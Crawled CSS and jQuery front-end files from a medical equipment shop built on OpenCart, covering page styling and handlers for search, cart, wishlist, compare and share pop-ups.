.yamm .dropdown.yamm-fw .dropdown-menu {
    left: 0;
    right: 0;
}

/* Media queries */
@media(max-width:767px){
    .tbl-responsive table,
	.tbl-responsive thead,
	.tbl-responsive tbody,
    .tbl-responsive tfoot,
	.tbl-responsive th,
	.tbl-responsive td,
	.tbl-responsive tr {
		display: block;
	}

	.tbl-responsive thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
	}

    .tbl-responsive tfoot {
        margin-top: 10px;
    }

	.tbl-responsive tr {
        border: 1px solid #ccc;
    }

	.tbl-responsive td {
		border: none;
		border-bottom: 1px solid #eee;
		position: relative;
		padding-left: 50%;
		white-space: normal;
		text-align:right;
	}

	.tbl-responsive td:before {
		position: absolute;
		top: 6px;
		left: 6px;
		width: 45%;
		padding-right: 10px;
		white-space: nowrap;
		text-align:left;
		font-weight: bold;
	}
	.tbl-responsive td:before {
      content: attr(data-title);
    }

    .tbl-responsive-hide {
      display: none !important;
    }

}

@media only screen and (max-width: 41.250em) {
    #imagelightbox-close {
        top: 1.25em;
        right: 1.25em;
    }

    #imagelightbox-nav {
        bottom: 1.25em;
    }

    .imagelightbox-arrow {
        width: 2.5em;
        height: 3.75em;
        margin-top: -2.75em;
    }

    .imagelightbox-arrow-left {
        left: 1.25em;
    }

    .imagelightbox-arrow-right {
        right: 1.25em;
    }
}

@media only screen and (max-width: 20em){
    .imagelightbox-arrow-left {
        left: 0;
    }

    .imagelightbox-arrow-right {
        right: 0;
    }
}

/*============================================ Write your code below ============================================ */


--- FILE ---
content_type: text/css
request_url: https://arcmednet.ro/catalog/view/theme/bootstrap3/css/custom.css
body_size: 2443
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700|Playfair+Display:400,400italic,700,700italic,900,900italic|Quicksand:400,300,700);

/*
font-family: 'Montserrat', sans-serif;
font-family: 'Playfair Display', serif;
font-family: 'Quicksand', sans-serif;
*/

/* Globals */
h1,h2 {
	font-family: 'Montserrat', sans-serif;
}
h3,h4,h5,h6 {
	font-family: 'Playfair Display', serif;
}
html {
	font-family: 'Quicksand', sans-serif;
}
* {
	outline: none !important;
}
a:hover {
	text-decoration: none;
}
a, .btn {
	transition: 0.2s all;
}
body {
	background: #fff !important;
}

input,
textarea,
select,
.form-control {
	border-color: #ffffff;
	border-radius: 0;
	box-shadow: none;
	border-bottom: 3px solid #B12D15;
	transition: 0.2s all;
}
input:hover,
textarea:hover,
select:hover,
.form-control:hover{
	border-bottom-color: #FFDF9E;
}

/* header */
header {
	position: relative;
	display: block;
	overflow-x: hidden;
}
header .header-top {
	position: absolute;
    width: 100%;
    top: -90px;
    left: 0;
    right: 0;
    z-index: 10;
}
header #logo {
	position: relative;
    display: inline-block;
    background: #ffffff;
    padding: 100px 100px;
    padding-bottom: 25px;
    border-radius: 100%;
	border-bottom: 5px solid #E14A4A;
}

#header-menu a {
	font-size: 24px;
	font-weight: 700;
	color: #E14A4A;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width: 767px) {
	#header-logo img {
		margin: 0 auto;
	}
}

/* #home-slider */
#home-slider {
	position: relative;
	overflow: hidden;
	border-bottom-right-radius: 40%;
	border-bottom-left-radius: 40%;
	overflow: hidden;
	margin-left: -100px;
	margin-right: -100px;
	padding-left: 100px;
	padding-right: 100px;
	border-bottom: 5px solid #ffdf9e;
	max-height: 300px;
	z-index: 2;
}
#home-slider .slider-image {
	position: relative;
}
#home-slider .home-slider-nav {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 1;
	font-size: 40px;
	background: #E14A4A;
	color: #ffffff;
	padding: 10px;
	transition: 0.3s all;
}
@media (max-width: 767px) {
	#home-slider .home-slider-nav {
		font-size: 20px;
		padding: 5px;
	}
}
#home-slider .home-slider-nav:hover {
	background: #FFDF9E;
	color: #E14A4A;
}
#home-slider .home-slider-nav button {
	background: none;
	border: none;
}
#home-slider .home-slider-nav span {
	vertical-align: -15%;
}
#home-slider .home-slider-nav-left {
	left: 100px;
	border-top-right-radius: 15px;
	border-bottom-right-radius: 15px;
}
#home-slider .home-slider-nav-right {
	right: 100px;
	border-top-left-radius: 15px;
	border-bottom-left-radius: 15px;
}
/* home-categories */
#home-categories {
	position: relative;
	margin-top: -50px;
	min-height: 225px;
	z-index: 3;
}
@media (max-width: 991px) {
	#home-categories {
		margin-top: 10px;
	}
}
#home-categories .home-category {
	position: relative;
	display: inline-block;
	border-radius: 100%;
	overflow: hidden;
	border-top: 10px solid #E14A4A;
	transition: 0.4s all;
	border-bottom: 0px solid #fff8b6;
	width: 200px;
	height: 200px;
}
#home-categories .home-category:hover {
	border-top: 0px solid #E14A4A;
	border-bottom: 10px solid #fff8b6;
}
#home-categories .home-category img {
	position: relative;
	height:100%;
	max-width: none;
	min-width:100%;
	margin: 0 auto;
	left: 50%;
    transform: translateX(-50%);
}
#home-categories a {
	min-height: 250px;
    position: relative;
    display: block;
	font-family: 'Playfair Display', serif;
	color: #000000;
	font-size: 24px;
	font-style: italic;
	font-weight: 300;
	color: #E14A4A;
}
#home-categories a:hover {
	color: #464646;
}
#home-categories .home-category-text {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

/* header-princiapl */
.header-principal {
	position: relative;
	background: #ffffff;
	text-align: center;
}
.header-principal .header-section-top {
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
}
@media (min-width: 768px) {
	.header-principal .header-section-top .row > div {
		display: inline-block;
		float: none;
		vertical-align: middle;
	}
}
.header-principal .header-section-bottom {
	position: relative;
	background: #F8F6E4;
	padding-top: 7px;
	padding-bottom: 7px;
}
.header-principal .header-section-bottom a {
	font-size: 14px;
	/*font-weight: 700;*/
	/*margin-top: 10px;*/
	padding-left: 10px;
	padding-right: 10px;
	color: #000000;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
}
.header-principal .header-section-bottom a:hover {
	color: #E14A4A;
}
.header-principal .slogan {
	position: relative;
	font-family: 'Playfair Display', serif;
	font-style: italic;
	font-size: 20px;
	font-weight: 300;
	color: #E14A4A;
	text-align: right;
}
@media (max-width: 767px) {
	.header-principal .slogan {
		text-align: center;
	}
}

/* footer */
footer {
	position: relative;
	/*margin-top: 20px;*/
	background: #4D4D4D;
	color: #ffffff;
	padding-top: 50px;
	padding-bottom: 50px;
	font-family: 'Quicksand', sans-serif;
	font-size: 20px;
	text-transform: uppercase;
	line-height: 26px;
	letter-spacing: -1px;
	font-weight: 300;
}
footer a {
	color: #E14A4A;
}
footer a:hover {
	color: #FFDF9E;
}
@media (min-width: 768px) {
	footer .row > div {
		display: inline-block;
		float: none;
		vertical-align: middle;
	}
}
footer .footer-contact {
	position: relative;
	display: inline-block;
	text-align: center;
	padding: 0;
	margin: 0;
	list-style-type: none;

}
footer .btn-fa {
	display: inline-block;
    background: #424242;
    padding: 6px;
    border-radius: 100%;
    width: 45px;
    height: 45px;
	font-size: 16px;
    text-align: center;
	line-height: 35px;
}
footer .btn-fa:hover {
	background: #FFDF9E;
	color: #424242;
}
/* footer-map*/
#footer-map {
	height: 400px;
	max-height: 400px;
	overflow: hidden;
}

/* about-us */
#about-us {
	position: relative;
	/*background: #c9c7b3;*/
	margin-top: 50px;
}
#about-us .about-text {
	padding-top: 15px;
	padding-bottom: 15px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background: rgba(201, 199, 179, 0.75);
	color: #ffffff;

}
#about-us h3 {
	margin: 0;
	margin-bottom: 10px;
	color: #E14A4A;
	font-weight: 700;
}

/* techs */
#techs {
	position: relative;
	margin-top: 25px;
}
#techs h3 {
	color: #E14A4A;
	margin-bottom: 15px;
}
#techs .tech-text {
	font-family: 'Quicksand', sans-serif;
	font-weight: 400;
}
#techs .cat-next,
#techs .cat-details  {
	position: relative;
	display: inline-block;
	margin-top: 10px;
	background: #E14A4A;
	color: #ffffff;
	padding: 5px 30px;
	border-radius: 9px;
	font-family: 'Quicksand', sans-serif;
	text-transform: uppercase;
}
#techs .cat-details {
	background: #FFDF9E;
	color: #000000;
}
#techs .cat-next:hover,
#techs .cat-details:hover {
	background: #424242;
	color: #ffffff;
}
#techs .tech-product {
	padding: 25px;
	border: 1px solid #E14A4A;
	border-radius: 5px;
	text-align: center;
	font-family: 'Quicksand', sans-serif;
	transition: 0.4s all;
}
#techs .tech-product img {
	margin: 0 auto;
}
#techs .tech-product:hover {
	background: #E14A4A;
	color: #ffffff;
}

.tech-product p {
	min-height: 41px;
}

/* specs */
#specs {
	position: relative;
	margin-top: 25px;
	background: #4D4D4D;
	color: #ffffff;
	padding-top: 25px;
	padding-bottom: 25px;
}
#specs h3 {
	color: #FFDF9E;
	margin-bottom: 15px;
}
#specs .tech-text {
	font-family: 'Quicksand', sans-serif;
	font-weight: 400;
}
#specs .cat-next,
#specs .cat-details  {
	position: relative;
	display: inline-block;
	margin-top: 10px;
	background: #e8c378;
	color: #000000;
	padding: 5px 30px;
	border-radius: 9px;
	font-family: 'Quicksand', sans-serif;
	text-transform: uppercase;
}
#specs .cat-details {
	background: #e8c378;
	color: #000000;
}
#specs .cat-next:hover,
#specs .cat-details:hover {
	background: #E14A4A;
	color: #ffffff;
}
#specs .tech-product {
	padding: 25px;
	border: 1px solid #FFDF9E;
	border-radius: 5px;
	text-align: center;
	font-family: 'Quicksand', sans-serif;
	transition: 0.4s all;
}
#specs .tech-product img {
	margin: 0 auto;
}
#specs .tech-product:hover {
	background: #FFDF9E;
	color: #000000;
}

/* techs */
#equip {
	position: relative;
	margin-top: 25px;
	padding-bottom: 25px;
}
#equip h3 {
	color: #E14A4A;
	margin-top: 0;
	margin-bottom: 15px;
}
#equip .tech-text {
	font-family: 'Quicksand', sans-serif;
	font-weight: 400;
}
#equip .cat-next,
#equip .cat-details  {
	position: relative;
	display: inline-block;
	margin-top: 10px;
	background: #E14A4A;
	color: #ffffff;
	padding: 5px 30px;
	border-radius: 9px;
	font-family: 'Quicksand', sans-serif;
	text-transform: uppercase;
}
#equip .cat-details {
	background: #FFDF9E;
	color: #000000;
}
#equip .cat-next:hover,
#equip .cat-details:hover {
	background: #424242;
	color: #ffffff;
}
#equip .tech-product {
	padding: 25px;
	border: 1px solid #E14A4A;
	border-radius: 5px;
	text-align: center;
	font-family: 'Quicksand', sans-serif;
	transition: 0.4s all;
}
#equip .tech-product img {
	margin: 0 auto;
}
#equip .tech-product:hover {
	background: #E14A4A;
	color: #ffffff;
}
.tech-product {
	margin-top: 5px;
	margin-bottom: 5px;
}


.breadcrumb {
	background: none;
	margin: 0;
}
.breadcrumb a {
	color: #B12D15;
    font-family: 'Montserrat', sans-serif;
	font-weight: 700;
}
.breadcrumb a:hover {
	color: #000000;
}
.breadcrumb-wrap {
	/*background: #ffffff;*/
	margin-bottom: 20px;
}
.page-header {
	border: none;
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}
.page-header h1 {
	display: inline-block;
	margin-top: 0;
    font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 24px;
	border-bottom: 1px solid #B12D15;
	font-weight: 700;
}
.header-global .header-section-bottom {
	/*border-bottom: 1px solid #B12D15;
	border-top: 1px solid #B12D15;*/
	background: #B12D15;
}
.header-global .header-section-bottom a {
	color: #ffffff;
}

#category-module li {
	padding-left: 0;
	padding-right: 0;
	border: none;
	/*border-radius: 0;*/
}
#category-module .list-group-item {
	padding-top: 0;
	padding-bottom: 0;
}
#category-module a {
	display: block;
	padding: 5px 10px;
	font-family: 'Montserrat', sans-serif;
}
#category-module .cm-cat {
	background: #B12D15;
	border-radius: 4px;
	margin-bottom: 5px;
}
#category-module .cm-cat > a {
	color: #ffffff;
	font-weight: 400;
	text-transform: uppercase;
}
#category-module .cm-subcat {
	border-radius : 0;
}
#category-module a.active {
	font-weight: 700;
}
#category-module .cm-subcat > a {
	color: #000000;
}
#category-module .cm-subcat:nth-last-child(n+2) {
	border-bottom: 1px solid #B12D15;
}
#category-module .cm-subcat .glyphicon {
	margin-right: 3px;
	font-size: 12px;
}
#category-module a:hover {
	color: #E14A4A;
}
#category-module .cm-subcat a.active {
	color: #E14A4A;
}
#echip-carousel .owl-prev,
#echip-carousel .owl-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	color: #ffffff;
	background: #E14A4A;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	font-size: 30px;
	text-align: center;
	transition: 0.2s all;
}
#echip-carousel .owl-prev > span,
#echip-carousel .owl-next > span {
	vertical-align: -26%;
}
#echip-carousel .owl-prev {
	left: -20px;
}
#echip-carousel .owl-next {
	right: -20px;
}
#echip-carousel .owl-prev > span {
	margin-left: -6px;
}
#echip-carousel .owl-next > span {
	margin-right: -6px;
}
#echip-carousel .owl-prev:hover,
#echip-carousel .owl-next:hover {
	color: #E8C378;
	background: #4D4D4D;
}
#category-page .tech-product {
	padding: 25px;
	border-radius: 5px;
	text-align: center;
	font-family: 'Quicksand', sans-serif;
	transition: 0.4s all;
	    min-height: 415px;
}
#category-page .tech-product img {
	border: 1px solid #999;
    border-radius: 100px;
    margin: 0 auto;
}
#category-page .tech-product:hover {
	background: #E14A4A;
	color: #ffffff;
}
#category-page .cat-details  {
	position: relative;
	display: inline-block;
	margin-top: 10px;
	background: #E14A4A;
	color: #ffffff;
	padding: 5px 30px;
	border-radius: 9px;
	font-family: 'Quicksand', sans-serif;
	text-transform: uppercase;
}
#category-page .cat-details {
	background: #FFDF9E;
	color: #000000;
}
#category-page .cat-details:hover {
	background: #424242;
	color: #ffffff;
}
#category-page .navbar.navbar-default {
	background: none;
	border: none;
}
#product-page {
	font-family: 'Quicksand', sans-serif;
}
#product-page h1 {
	color: #B12D15;
	margin-top: 0;
	font-weight: 700;
}
#product-page h2 {
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 700;
	border-bottom: 1px solid #B12D15;
}
#product-page .product-small-description {
	font-weight: 700;
}
#product-page .price {
	text-transform: uppercase;
	color: #B12D15;
}
#product-page .product-pdf a {
	color: #B12D15;
	font-weight: 700;
}
#product-page .product-pdf a:hover {
	text-decoration: underline;
}
#product-page .product-pdf img {
	vertical-align: -13%;
}
#product-page .product-description * {
	font-family: 'Quicksand', sans-serif !important;
}
#product-page .product-description {
	text-align: justify;
}
#product-page .tech-product {
	padding: 25px;
	border: 1px solid #E14A4A;
	border-radius: 5px;
	text-align: center;
	font-family: 'Quicksand', sans-serif;
	transition: 0.4s all;
}
#product-page .tech-product img {
	margin: 0 auto;
}
#product-page .tech-product:hover {
	background: #E14A4A;
	color: #ffffff;
}
#product-page .cat-details  {
	position: relative;
	display: inline-block;
	margin-top: 10px;
	background: #E14A4A;
	color: #ffffff;
	padding: 5px 30px;
	border-radius: 9px;
	font-family: 'Quicksand', sans-serif;
	text-transform: uppercase;
}
#product-page .cat-details {
	background: #FFDF9E;
	color: #000000;
}
#product-page .cat-details:hover {
	background: #424242;
	color: #ffffff;
}
#product-slider .owl-prev,
#product-slider .owl-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	color: #ffffff;
	background: #E14A4A;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	font-size: 20px;
	text-align: center;
	transition: 0.2s all;
}
#product-slider .owl-prev > span,
#product-slider .owl-next > span {
	vertical-align: -37%;
}
#product-slider .owl-prev {
	left: -20px;
}
#product-slider .owl-next {
	right: -20px;
}
#product-slider .owl-prev > span {
	margin-left: -6px;
}
#product-slider .owl-next > span {
	margin-right: -6px;
}
#product-slider .owl-prev:hover,
#product-slider .owl-next:hover {
	color: #E8C378;
	background: #4D4D4D;
}
#product-page {
	margin-bottom: 10px;
}
.pdf-list h2 {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 700;
    border-bottom: 1px solid #B12D15;
}
.pdf-list a {
	color: #4D4D4D;
	font-weight: 700;
}
.pdf-list a:hover {
	color: #B12D15;
}

#search input {
	border-top: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	outline: none;
	box-shadow: none;
}
#search button {
	border-radius: 0;
	border: 1px solid #eeeeee !important;
	border-bottom: 3px solid #B12D15 !important;
	padding-bottom: 4px;
	border-left: none !important;
	color: #B12D15;
}

@media (min-width: 992px) and (max-width: 1199px) {
	#home-categories .home-category-text {
		    line-height: 22px;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://arcmednet.ro/catalog/view/theme/bootstrap3/js/common.js
body_size: 1040
content:
$(document).ready(function() {

    $('body').addClass('js');

    $('input[name="search"]').keypress(function (e) {
        if (e.which == 13) {
            url = $('base').attr('href') + 'index.php?route=product/search';
            var search = $('input[name="search"]').val();
            if (search) {
                url += '&search=' + encodeURIComponent(search);
                location = url;
            }
            return false;
        }
    });

	$('#search button').on('click', function (e) {
        url = $('base').attr('href') + 'index.php?route=product/search';
        var search = $('input[name="search"]').val();
        if (search) {
            url += '&search=' + encodeURIComponent(search);
            location = url;
        }
        return false;
    });

    $(document).on('click', '#cart > a', function() {
        var content = $('#cart > .content').load('index.php?route=module/cart #cart .content > *');
        modalBuild(content.html(), 'cart-modal');
        $('#cart-modal .modal-body h4').prependTo('#cart-modal .modal-header').attr('class', 'modal-title pull-left');
        return false;
	});
});

function addToCart(product_id, quantity) {
    quantity = typeof(quantity) != 'undefined' ? quantity : 1;
    $.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();

            if (json['redirect']) {
				location = json['redirect'];
			}

			if (json['success']) {
              $('#cart-total').html(json['total']);
              modalBuild(json['success'], 'cart-modal');
			}
		}
	});
    return false;
}


function addToWishList(product_id) {
    if($('#wishlist-button-' + product_id).hasClass('active')) {
        return false;
    }

    $.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
            $('#wishlist-button-' + product_id).addClass('active');
			if (json['success']) {
              modalBuild(json['success'], 'wishlist-modal');
			}
		}
	});
    return false;
}

function addToCompare(product_id) {
    if($('#compare-button-' + product_id).hasClass('active')) {
        location = 'index.php?route=product/compare';
        return false;
    }

    $.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
            if (json['success']) {
                $('#compare-button-' + product_id).addClass('active');
                var total = json['total'].match(/\d+/)[0];
				if(total > 1) {
                    $('#compare-total').html(json['total']);
                    $('.compare.navbar-form.hide').removeClass('hide');
                }
                modalBuild(json['success'], 'comparer-modal');
			}
		}
	});
    return false;
}

function modalBuild(content, id, header) {
    var html = '<div class="modal fade" id="' + id + '">';
        html += '<div class="modal-dialog"><div class="modal-content">';
        html += '<div class="modal-header clearfix">';
        html += '<button type="button" class="btn btn-primary pull-right" data-dismiss="modal">';
        html += '<span class="glyphicon glyphicon-remove"></span>';
        html += '</button>';

        if(typeof header !== 'undefined') {
          html += '<h4 class="modal-title pull-left">' + header + '</h4>';
        }

        html += '</div>';
        html += '<div class="modal-body">';
        html += content;
        html += '</div></div></div>';

    $('.modal').remove();
    $('#notification').after(html);
    $('#' + id + '').modal('show');
}

function openSharePopup() {
    var href = window.location.href;
    var title = document.title;
    var html = '<ul class="social-buttons cf list-inline list-group">';
        html += '<li><a href="http://twitter.com/share" class="socialite twitter-share" data-text="' + title + '" data-url="' + href + '" data-count="vertical" rel="nofollow" target="_blank"><span class="vhidden">Share on Twitter</span></a></li>';
        html += '<li><a href="https://plus.google.com/share?url=' + href + '" class="socialite googleplus-one" data-size="tall" data-href="' + href + '" rel="nofollow" target="_blank"><span class="vhidden">Share on Google+</span></a></li>';
        html += '<li><a href="http://www.facebook.com/sharer.php?u=' + href + '&t=' + title + '" class="socialite facebook-like" data-href="' + href + '" data-send="false" data-layout="box_count" data-width="60" data-show-faces="false" rel="nofollow" target="_blank"><span class="vhidden">Share on Facebook</span></a></li>';
        html += '</ul>';
    modalBuild(html, 'social-buttons');
    Socialite.load();
}

function alertBuild(message, type, classes) {
  var alert = '<div class="alert alert-' + type +' alert-dismissible" role="alert">';
  if(typeof classes !== 'undefined') {
    alert = '<div class="' + classes + ' alert alert-' + type +' alert-dismissible" role="alert">';
  }
  alert += message;
  alert += '<button type="button" class="close" data-dismiss="alert" aria-label="Close">';
  alert += '<span aria-hidden="true">&times;</span>';
  alert += '</button></div>';
  return alert;
}
